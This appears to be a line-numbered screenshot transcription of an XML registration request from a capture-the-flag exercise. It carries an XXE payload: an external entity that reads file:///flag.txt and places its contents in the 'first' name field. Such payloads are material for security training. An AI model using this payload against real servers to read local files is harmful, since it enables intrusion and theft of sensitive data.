 21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE registration [
23 <!ENTITY xxe SYSTEM "file:///flag.txt">
24 ]>
25 <registration>
26 <first>
&xxe;
</first>
27 <last>
test
</last>
28 <email>
test@example.com
</email>
29 <password>
password
</password>
30 <mobile>
1234567890
</mobile>
31 <gender>
male
</gender>
32 </registration>